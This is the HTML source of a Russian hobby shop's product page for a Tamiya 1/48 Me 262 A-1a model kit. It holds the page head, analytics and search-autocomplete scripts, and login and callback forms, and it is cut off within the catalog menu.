

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mirmodelista.ru/shop/61087-tamiya-148-samolet-messerschmitt-me-262-a-1a/
body_size: 21429
content:
<!DOCTYPE html>





<html lang="ru">

<head>
  <title>
    61087 Tamiya 1/48 Самолет Messerschmitt Me 262 A-1a - купить за 2 023 руб. в Москве | Интернет-магазин Мир Моделиста    </title>
  
  <meta charset="UTF-8">
  <meta name="description" content="61087 Tamiya 1/48 Самолет Messerschmitt Me 262 A-1a купить в Москве с доставкой по всей России. Большой выбор сборных моделей для склеивания и акссесуаров к ним от известных производителей, гарантия качества." />
  <meta name="format-detection" content="telephone=no">
  <meta name="viewport" content="initial-scale=1, width=device-width, maximum-scale=1, minimum-scale=1, user-scalable=no">
  <meta http-equiv="x-ua-compatible" content="IE=edge">
  <meta name="keywords" content="61087 Tamiya 1/48 Самолет Messerschmitt Me 262 A-1a" />
  <meta name="wa-expert-hash" content="7a9c3efca69c0e7810639420c5dcc3618ab123c" />

  <meta name="google-site-verification" content="paFXAHM8J2CD-NiaFnOFX_59bgc8QrUuNWuYM-mJuiY" />

  <meta name="yandex-verification" content="98e84d13d83fa0a2" />

  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-150208644-1"></script>
  <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
      dataLayer.push(arguments);
    }
    gtag('js', new Date());

    gtag('config', 'UA-150208644-1');
  </script>
  

  
  <link rel="shortcut icon" href="/favicon.ico" />

  

  
  
  
  
    
  
  <!--slick-->
  <link href="/wa-data/public/site/themes/default/plugins/slick/slick.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/plugins/slick/slick-theme.css" rel="stylesheet" />


  
  <link href="/wa-data/public/site/themes/default/css/fonts.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/style.css?v=3" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/jquery.formstyler.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/responsive.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/custom_dots.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/jquery.mmenu.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/hamburgers.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/nivo-zoom.css" rel="stylesheet" />

  <!-- Font Awesome -->
  <link href="/wa-data/public/site/themes/default/font-awesome/css/font-awesome.css" rel="stylesheet">

  
  <script src="/wa-content/js/jquery/jquery-1.11.1.min.js"></script>
  <script src="/wa-content/js/jquery/jquery-migrate-1.2.1.min.js"></script>


  
  
   
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.core.min.js?v2.8.1"></script>
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.widget.min.js?v2.8.1"></script>
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.position.min.js?v3.3.1.532"></script>
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.autocomplete.min.js?v3.3.1.532"></script>
    
  <script src="/wa-data/public/site/themes/default/easysale.js?v3.3.1.532"></script>
  <script src="/wa-data/public/site/themes/default/default.js?v3.3.1.532"></script>


  
  <script src="/wa-data/public/site/themes/default/js/jquery.formstyler.min.js"></script>
  <script src="/wa-data/public/site/themes/default/js/jquery.maskedinput.js"></script>
  <script src="/wa-data/public/site/themes/default/js/scripts.js"></script>
  <script src="/wa-data/public/site/themes/default/js/jquery.mmenu.js"></script>
  <script src="/wa-data/public/site/themes/default/js/jquery.nivo.zoom.pack.js"></script>

  <!--slick-->
  <script src="/wa-data/public/site/themes/default/plugins/slick/slick.min.js"></script>

    <script src="/wa-data/public/site/themes/default/js/easyzoom.js"></script>
  
  <script type="text/javascript">
    $(function() {
      $("a.easyzoom").each(function() {
        // $(this).attr('data-ids',index);
        // $("a.easyzoom").easyZoom({parent: 'div.product_slider'});
        $(this).easyZoom({
          parent: 'div.product_slider'
        });
      });
    });
  </script>
  
  
  <script src="/wa-apps/shop/plugins/instantorder/js/jquery.validate.min.js?2.2.0"></script>
<script src="/wa-apps/shop/plugins/instantorder/js/jquery.modal/js/jquery.modal.min.js?2.2.0"></script>
<script src="/wa-data/public/shop/plugins/instantorder/js/0.instantorder.js?2.2.0"></script>
<script src="/wa-apps/shop/plugins/autobadge/js/jquerycountdowntimer/jquery.countdownTimer.min.js?1.7.7"></script>
<script src="/wa-apps/shop/plugins/autobadge/js/frontend.min.js?1.7.7"></script>


  <!-- shop app css -->
<!--<link href="/wa-data/public/shop/themes/default/default.shop.css?v3.3.1.532" rel="stylesheet" type="text/css">-->
<link href="/wa-data/public/shop/themes/default/jquery.bxslider.css?v3.3.1.532" rel="stylesheet" />
<link href="/wa-data/public/shop/themes/default/jquerycountdowntimer/css/jquery.countdownTimer.css" rel="stylesheet" type="text/css">

<link rel="canonical" href="https://mirmodelista.ru/shop/61087-tamiya-148-samolet-messerschmitt-me-262-a-1a/" />


<!-- js -->
<script type="text/javascript" src="/wa-apps/shop/js/lazy.load.js?v9.4.3.70"></script>
<script type="text/javascript" src="/wa-data/public/shop/themes/default/jquery.bxslider.min.js?v3.3.1.532"></script>
<script type="text/javascript" src="/wa-data/public/shop/themes/default/jquerycountdowntimer/jquery.countdownTimer.min.js?v=2.8.1"></script>
<script type="text/javascript" src="/wa-content/js/jquery-plugins/jquery.cookie.js?v2.8.1"></script>
<script type="text/javascript" src="/wa-data/public/shop/themes/default/default.shop.js?v3.3.1.532"></script>
<script type="text/javascript" src="/wa-content/js/jquery-plugins/jquery.retina.min.js?v2.8.1"></script>
<script type="text/javascript">$(window).load(function() {
    $('.promo img').retina({ force_original_dimensions: false });
    $('.product-list img,.product-info img,.cart img').retina();;
    $('.bestsellers img').retina();
});
</script>


<link rel="stylesheet" href="/wa-apps/shop/plugins/autobadge/css/frontend.min.css?v=1.3">

<!-- plugin hook: 'frontend_head' -->

<script type="text/javascript">
    $(function () {
        $.instantorder.init({"url":"\/shop\/instantorder\/","recalculate_url":"\/shop\/instantorder\/recalculate\/","order_url":"\/shop\/instantorder\/order\/","instantorder_btn_selector":".instantorder-btn","product_form_selector":"form#cart-form, form#cart-form-dialog, form.s-product-form","order_btn_text":"\u041e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u0437\u0430\u043a\u0430\u0437","order_btn_class":"btn-light-blue","close_btn_text":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043f\u043e\u043a\u0443\u043f\u043a\u0438","select_btn_text":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c","modal_title":"\u041e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0435 \u0437\u0430\u043a\u0430\u0437\u0430","phone_mask":"+7 (Z99) 999-99-99"});
    });
</script><script src='/wa-apps/shop/plugins/arrived/js/main.js?v3.2.2'></script>
		<script type='text/javascript'> var arrived_ignore_stock_count = 0; </script>
		<link rel='stylesheet' href='/wa-apps/shop/plugins/arrived/css/main.css?v3.2.2' /><script src='/wa-apps/shop/plugins/pricedown/js/main.js'></script>
		<link rel='stylesheet' href='/wa-apps/shop/plugins/pricedown/css/main.css' /><script type="text/javascript">$(function(){$(document).on("click",".shop_favorites a.add,.shop_favorites a.del",function(){var b=$(this).closest(".shop_favorites");$.post($(this).attr("href"),{product_id:b.data("product-id")},function(a){"ok"==a.status?(b.html(a.data.html),$(".shop_favorites .count").html(a.data.count)):alert(a.errors)},"json");return!1})})</script><style class="autobadge-inline-css" data-targets="autobadge-pl.ab-14-0,autobadge-pl.ab-13-0,autobadge-pl.ab-15-0">.autobadge-pl.ab-14-0 .badge-dashed-line:after,.autobadge-pl.ab-14-0 .badge-dashed-line:before{border-color:#000;border-top-right-radius:0;border-top-left-radius:0}.autobadge-pl.ab-14-0 .autobadge-pl-tail{display:none}.autobadge-pl.ab-14-0:before{border-top-color:rgba(153,0,0,1);border-right:35px solid transparent;bottom:-20px;border-top-width:20px}.autobadge-pl.ab-14-0:after{border-top-color:rgba(153,0,0,1);border-left:35px solid transparent;bottom:-20px;border-top-width:20px}.autobadge-pl.ab-13-0 .badge-text-block:before{border-top-color:rgba(153,0,0,1);border-left-color:rgba(153,0,0,1)}.autobadge-pl.ab-13-0 .badge-text-block:after{border-top-color:rgba(153,0,0,1);border-right-color:rgba(153,0,0,1)}.autobadge-pl.ab-15-0 .badge-dashed-line:after,.autobadge-pl.ab-15-0 .badge-dashed-line:before{border-color:#000;border-top-right-radius:0;border-top-left-radius:0}.autobadge-pl.ab-15-0:before{border-top-color:rgba(153,0,0,1);border-right:35px solid transparent;border-left:35px solid transparent;bottom:-20px;border-top-width:20px}</style><script>(function($){$(function(){$.autobadgeFrontend.init({update:'/shop/autobadge/update/',forceParentVisible:'',delayLoading:'',delayLoadingAjax:'',forceParentRelative:'1',showLoader:'1'});});})(jQuery);</script>






  <meta property="og:type" content="website" />
<meta property="og:title" content="61087 Tamiya 1/48 Самолет Messerschmitt Me 262 A-1a - купить за 2 023 руб. в Москве | Интернет-магазин Мир Моделиста" />
<meta property="og:description" content="61087 Tamiya 1/48 Самолет Messerschmitt Me 262 A-1a купить в Москве с доставкой по всей России. Большой выбор сборных моделей для склеивания и акссесуаров к ним от известных производителей, гарантия качества." />
<meta property="og:image" content="https://mirmodelista.ru/wa-data/public/shop/products/88/77/97788/images/39558/39558.750x0.jpeg" />
<meta property="og:url" content="https://mirmodelista.ru/shop/61087-tamiya-148-samolet-messerschmitt-me-262-a-1a/" />
<meta property="product:price:amount" content="2023" />
<meta property="product:price:currency" content="RUB" />

  


  <!-- Fire the plugin onDocumentReady -->
  
  <script>
    (function($) {
      $(function() {
        $('.menu__icon').on('click', function() {



          $(this).closest('.hat_menu_container').toggleClass('menu_state_open');
        });
      });
    })(jQuery);
  </script>
  
  
  <script type="text/javascript">
    ! function() {
      var t = document.createElement("script");
      t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?159", t.onload = function() {
        VK.Retargeting.Init("VK-RTRG-290449-5uKa8"), VK.Retargeting.Hit()
      }, document.head.appendChild(t)
    }();
  </script>
  <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-290449-5uKa8" style="position:fixed; left:-999px;" alt="" /></noscript>
  


</head>

<body >

  
    
  <div class="darkness"></div>
  <div class="modal_callback">
    <div class="callTitle">
      <span>Заказ обратного звонка</span>
      <i class="close"></i>
    </div>
    <div class="callBody">
              <div class="wa-form">
        <form method="post" id="callback_send_form" data-url="/model-tweaks/tehnologii-v-modelizme/">
            <div class="wa-field">
                <div class="wa-name">Имя:</div>
                <div class="wa-value"><input name="fio" type="text" value=""></div>
              </div>
              <div class="wa-field">
                <div class="wa-name">Телефон:</div>
                <div class="wa-value">
                  <input name="call_phone" type="tel" value="" >
                </div>
              </div>
            <input name="site_call" type="text" value="_" >
                                        
              <div class="wa-field">
                <div class="wa-value wa-submit">
                  <input class="callSubmit" type="submit" value="Отправить" name="send">
                </div>
              </div>
        </form>
    </div>
    
    </div>
  </div>
  <div class="modal_window">
    <div class="modal_tank_container">
      <div class="modal_tank_img">
        <img src="/wa-data/public/site/themes/default//img/modal_tank.png" alt="">
      </div>
    </div>
    <div class="modal_window_container">
      <div class="modal_tabs">
        <a href="#" class="modal_tab active">Вход</a>
        <a href="/signup/" class="modal_tab">Регистрация</a>
      </div>
      <div class="modal_window_content">
        <div class="modal_window_title">
          Войти в кабинет        </div>
        <form action="/login/" method="POST" class="modal_form">
          <div class="modal_form_input">
            <input type="text" name="login" placeholder="Введите E-mail">
          </div>
          <div class="modal_form_input">
            <input type="password" name="password" placeholder="Введите пароль">
          </div>
                    <div class="social_login_container" style="padding: 5px 10px;margin-bottom: 0px;">
            <a href="/oauth.php?app=shop&provider=vkontakte" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_vk.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=facebook" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_fb.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=twitter" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_tw.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=yandex" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_ya.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=mailru" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_mail.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=google" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_google.png" alt="">
              </div>

            </a>
          </div>

          <input name="wa_auth_login" value="1" type="hidden">
          <input style="float:left;" type="submit" value="Вход">

          <div class="fog"><a href="/forgotpassword/">Забыли пароль?</a></div>
        </form>
      </div>
    </div>
  </div>

  
  


<div class="hat_wrapper">

    <div class="hat_mobile">
        <ul class="hat_mobile-list">

                        <li class="hat_mobile-list__item"><a href="#" class="sign-in"><i class="fa fa-user" aria-hidden="true"></i></a></li>
            
            <li class="hat_mobile-list__item">
                <a href="/">
                    <div class="compare">
                        <img src="/wa-data/public/site/themes/default/img/home.png">
                    </div>
                </a>
            </li>

            <li class="hat_mobile-list__item">
                <a href="/shop/search/?get=favorite" class="hat_favorites hat_favorites--mobile" title="Избранное">
                    <span class="hidm"></span>
                    <span class="hidm"></span>
                    <div class="hat_favorites_quantity">
                        0
                    </div>
                </a>
            </li>
            <li class="hat_mobile-list__item">
                <a href="/shop/checkoutone/" class="hat_cart hat_cart--mobile">
                    <div class="hat_cart_quantity">
                        0
                    </div>
                </a>
            </li>
        </ul>
        <ul class="hat_mobile-list hat_mobile-list--bottom">
            <li class="hat_mobile-list__item">
                <div class="MobileMenu">
                    <a class="hamburger hamburger--spring" href="#my-menu">
                        <div class="hamburger-box">
                            <div class="hamburger-inner"></div>
                        </div>
                    </a>
                </div>
            </li>
            <li class="hat_mobile-list__item" id="menu-link"><a href="#">Меню</a>
            </li>
            <li class="hat_mobile-list__item" id="callback-mobile">
                <a href="#"><i class="fa fa-phone" aria-hidden="true"></i></a>
            </li>
            <li class="hat_mobile-list__item" id="trigger">
                <a href="#">
                    <i class="fa fa-search" aria-hidden="true"></i>
                </a>
            </li>
        </ul>

                        
        <div class="list-mobile" id="menu-mobile">
            <ul class="list-mobile-item">
                <li><a href="/brands/">Производители</a></li>
                <li><a href="/search/?get=new">Новинки</a></li>
                <li><a href="/masterskaya/">Мастерская</a></li>
                <li><a href="/model-tweaks/">Статьи</a></li>
                <li><a href="/about/">О магазине</a></li>
                <li><a href="/pay-delivery/">Доставка и оплата</a></li>
                <li><a href="/contacts/">Контакты</a></li>
                

                

                            </ul>
        </div>

        <div class="list-mobile" id="contact-mobile">
            <ul class="list-mobile-item">
                <li><a href="tel:89267990149" class="phone phone--mobile">8-926-799-01-49</a>
                </li>
                <li><a href="#" class="callback callback--mobile">Заказать звонок</a>
                </li>
            </ul>
        </div>

        <script src="/wa-apps/shop/plugins/searchsmart/js/search_input.js"></script>
<link rel="stylesheet" href="/wa-apps/shop/plugins/searchsmart/css/search_input.css">
<div class="ssearch-wrapper theme-default">
    <form method="get" action="/shop/searchSmart/">
		<div class="ssearch-box">
			<div class="ssearch-key-box">
				<input type="text" placeholder="Я ищу..." maxlength="50" autocomplete="off" value="" id="search_query" name="query">
                <input type="hidden" name="word" value=""/>
                <input type="hidden" name="category_id" value=""/>
			</div>
            <div class="ssearch-right">
                			    <div class="ssearch-submit" style="background: #e62e04; color: ;">Найти</div>
            </div>
		</div>
    </form>
    <div class="ssearch-result-box" style="display: none;"></div>
</div> 

<style>
    .ssearch-wrapper .ssearch-result-box a { color: #006bd8; }
</style>
<script>
$(document).ready(function() { 
    
    // Focus
    
    // Search
    
	$('.ssearch-wrapper input[name="query"]').on('focus',function(){
        var wrap = $(this).closest('.ssearch-wrapper');
	    var len = $(this).val().length;
        if(len >= 3 && wrap.find('.ssearch-result-box').html().length) {
            wrap.find('.ssearch-result-box').show();
        }
	});
    
    $('.ssearch-wrapper .ssearch-submit').on('click', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + wrap.find('[name="query"]').val();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $('.ssearch-wrapper').on('click', '.result-suggestions .ssearch-item', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + $(this).text();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $(".ssearch-wrapper input[name='query']").on('keydown',function(e){
        if(e.keyCode == 13) {
            e.preventDefault();
            var wrap = $(this).closest('.ssearch-wrapper');
            if(wrap.find('.ssearch-result-box .ssearch-item.active').length) {
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    wrap.find('.ssearch-submit').click();
                } else {
                    window.location.href = wrap.find('.ssearch-result-box .ssearch-item.active').attr('href');
                }
            } else {
                wrap.find('.ssearch-submit').click();
            }
        } 
    });

    var search_function;
    $(".ssearch-wrapper input[name='query']").on('keyup',function(e){
       var wrap = $(this).closest('.ssearch-wrapper');
       var len = $(this).val().length;
       var query = $(this).val();
       if(len < 3) {
            wrap.find('.ssearch-result-box').empty().hide();
       }
       
       if(len >= 3) {
          if((e.keyCode >= 38 && e.keyCode <= 40) || e.keyCode == 13) { 
            if(wrap.find('.ssearch-result-box').is(':visible')) {
                if(e.keyCode == 40) {
                    //if is press keyDown
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findNext('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:eq(0)').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        } else {
                            $(this).val(query);
                        }
                    }
                } else if(e.keyCode == 38) {
                    //if is press keyUp
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findPrev('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:last').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        }
                    }
                }
                
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                } else {
                    $(this).val(wrap.find('[name="word"]').val());
                }   
            } 
          } else {
              clearTimeout(search_function);

              search_function = setTimeout( function() {
                  $.post("/shop/getsearchsmart/",{ query: query},function(response){
                      if(response.data.is_not_empty != 'fail') {
                          wrap.find('.ssearch-result-box').empty().show().html(response.data.html);
                          if(wrap.find('.ssearch-result-box .result-suggestions').length) {
                              wrap.find('.ssearch-result-box .result-suggestions span').each(function() {
                                  $(this).html(highlightPhrase($(this).text(), query, wrap));
                              });
                          }
                      } else {
                          wrap.find('.ssearch-result-box').empty().hide();
                      }
                  },'json');
              }, 600);
          } 
       }
   }); 
});

$.fn.findNext = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var next = this.next(selector);
        if (next.length)
            return next; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) + steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[0]);
}

$.fn.findPrev = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var prev = this.prev(selector);
        if (prev.length)
            return prev; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) - steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[rs.length - 1]);
}

function escapeRegExp(str) {
	return str.replace(/[\-\[\]\/\{ \}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
}

function highlightPhrase(string, phrase, wrap) {
	var escapedPhrase = escapeRegExp(phrase);
    wrap.find('[name="word"]').val(phrase);
	return (string + "").replace(new RegExp("(" + escapedPhrase + ")", "gi") , "<b>$1</b>");
}
</script>
    </div>

    <div class="hat_section align">

        <div class="hat_logo">
            <a href="/">
                <img src="/wa-data/public/site/themes/default//img/logo.png" alt="">
            </a>
        </div>
        <div class="hat_left">
            <div class="hat_line">
                <div class="adress">
                    М. Лубянка, Кривоколенный пер, дом 5, стр. 4                 </div>
            </div>
            <div class="hat_line">
                <div class="hat_phone_container">
                    
                    <a href="tel:89267990149" class="phone">8-926-799-01-49</a>
                </div>
                <a href="#" class="callback btn-ya-go" data-goevent="callback_form;send" data-yaevent="callback_call_btn_click" data-yaid="41814074">Вам перезвонить?</a>
            </div>
        </div>
        <div class="hat_right">


            <!--<form action="/shop/search/" class="hat_search">-->
            <!--<input type="text" name="query" placeholder="Поиск по сайту">-->
            <!--<input type="submit" value="">-->
            <!--</form>-->

            <div class="hat_search">
                <script src="/wa-apps/shop/plugins/searchsmart/js/search_input.js"></script>
<link rel="stylesheet" href="/wa-apps/shop/plugins/searchsmart/css/search_input.css">
<div class="ssearch-wrapper theme-default">
    <form method="get" action="/shop/searchSmart/">
		<div class="ssearch-box">
			<div class="ssearch-key-box">
				<input type="text" placeholder="Я ищу..." maxlength="50" autocomplete="off" value="" id="search_query" name="query">
                <input type="hidden" name="word" value=""/>
                <input type="hidden" name="category_id" value=""/>
			</div>
            <div class="ssearch-right">
                			    <div class="ssearch-submit" style="background: #e62e04; color: ;">Найти</div>
            </div>
		</div>
    </form>
    <div class="ssearch-result-box" style="display: none;"></div>
</div> 

<style>
    .ssearch-wrapper .ssearch-result-box a { color: #006bd8; }
</style>
<script>
$(document).ready(function() { 
    
    // Focus
    
    // Search
    
	$('.ssearch-wrapper input[name="query"]').on('focus',function(){
        var wrap = $(this).closest('.ssearch-wrapper');
	    var len = $(this).val().length;
        if(len >= 3 && wrap.find('.ssearch-result-box').html().length) {
            wrap.find('.ssearch-result-box').show();
        }
	});
    
    $('.ssearch-wrapper .ssearch-submit').on('click', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + wrap.find('[name="query"]').val();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $('.ssearch-wrapper').on('click', '.result-suggestions .ssearch-item', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + $(this).text();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $(".ssearch-wrapper input[name='query']").on('keydown',function(e){
        if(e.keyCode == 13) {
            e.preventDefault();
            var wrap = $(this).closest('.ssearch-wrapper');
            if(wrap.find('.ssearch-result-box .ssearch-item.active').length) {
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    wrap.find('.ssearch-submit').click();
                } else {
                    window.location.href = wrap.find('.ssearch-result-box .ssearch-item.active').attr('href');
                }
            } else {
                wrap.find('.ssearch-submit').click();
            }
        } 
    });

    var search_function;
    $(".ssearch-wrapper input[name='query']").on('keyup',function(e){
       var wrap = $(this).closest('.ssearch-wrapper');
       var len = $(this).val().length;
       var query = $(this).val();
       if(len < 3) {
            wrap.find('.ssearch-result-box').empty().hide();
       }
       
       if(len >= 3) {
          if((e.keyCode >= 38 && e.keyCode <= 40) || e.keyCode == 13) { 
            if(wrap.find('.ssearch-result-box').is(':visible')) {
                if(e.keyCode == 40) {
                    //if is press keyDown
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findNext('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:eq(0)').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        } else {
                            $(this).val(query);
                        }
                    }
                } else if(e.keyCode == 38) {
                    //if is press keyUp
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findPrev('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:last').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        }
                    }
                }
                
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                } else {
                    $(this).val(wrap.find('[name="word"]').val());
                }   
            } 
          } else {
              clearTimeout(search_function);

              search_function = setTimeout( function() {
                  $.post("/shop/getsearchsmart/",{ query: query},function(response){
                      if(response.data.is_not_empty != 'fail') {
                          wrap.find('.ssearch-result-box').empty().show().html(response.data.html);
                          if(wrap.find('.ssearch-result-box .result-suggestions').length) {
                              wrap.find('.ssearch-result-box .result-suggestions span').each(function() {
                                  $(this).html(highlightPhrase($(this).text(), query, wrap));
                              });
                          }
                      } else {
                          wrap.find('.ssearch-result-box').empty().hide();
                      }
                  },'json');
              }, 600);
          } 
       }
   }); 
});

$.fn.findNext = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var next = this.next(selector);
        if (next.length)
            return next; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) + steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[0]);
}

$.fn.findPrev = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var prev = this.prev(selector);
        if (prev.length)
            return prev; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) - steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[rs.length - 1]);
}

function escapeRegExp(str) {
	return str.replace(/[\-\[\]\/\{ \}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
}

function highlightPhrase(string, phrase, wrap) {
	var escapedPhrase = escapeRegExp(phrase);
    wrap.find('[name="word"]').val(phrase);
	return (string + "").replace(new RegExp("(" + escapedPhrase + ")", "gi") , "<b>$1</b>");
}
</script>            </div>

                        <div class="hat_hello_user noUserBg">
                <span class="locked-icon"></span>
                <a href="#" class="sign-in">Вход</a>
                <span class="separate">|</span>
                <a href="/signup/" class="sign-up">Регистрация</a>
            </div>
            

            <div class="hat_line ">

                <div  class="hat_money_container hidm">
                    
                                                                                                    <select id="currency">
                                                                        <option value="RUB"  selected>RUB</option>
                                                <option value="USD" >USD</option>
                                                <option value="BYN" >BYN</option>
                                            </select>
                                    </div>


            </div>
            <div class="hat_line">

                <div  class="hat_language_container hat_language_container-hidden" >
                    
                                        <div class="flags flag_ru_RU">
                        <select id="language">
                                                        <option value="en_US" >English</option>
                                                        <option value="ru_RU"  selected>Русский</option>
                                                    </select>
                    </div>
                                        
                </div>

                <div   class="hat_social">
                    <a href="https://vk.com/club.mirmodelista" class="hat_social_link vk" title="ВКонтакте"></a>
                </div>

                <a href="/shop/search/?get=favorite" class="hat_favorites" title="Избранное">
                    <span class="hidm"></span><span class="hidm"></span>
                    <div class="hat_favorites_quantity">

                    </div>

                </a>
                <a href="/shop/checkoutone/" class="hat_cart">
                                        <div class="hat_cart_summ">0 руб.</div>
                    <div class="hat_cart_quantity">
                        0
                    </div>
                </a>
            </div>
        </div>
        <div class="hat_menu_container">


            <div class="MobileMenu" style="display: none;">
                <a class="hamburger hamburger--spring" href="#my-menu">
                    <div class="hamburger-box">
                        <div class="hamburger-inner"></div>
                    </div>
                </a>

            </div>
            <!--<div class="menu__icon">-->
            <!--      <span></span>-->
            <!--      <span></span>-->
            <!--      <span></span>-->
            <!--      <span></span>-->
            <!--    </div>-->
            <nav>
                                                                <ul class="hat_menu">
                    <li class="updown1"><a class="hat_menu_link updown" href="#">Каталог</a>
                        <ul class="submenu">
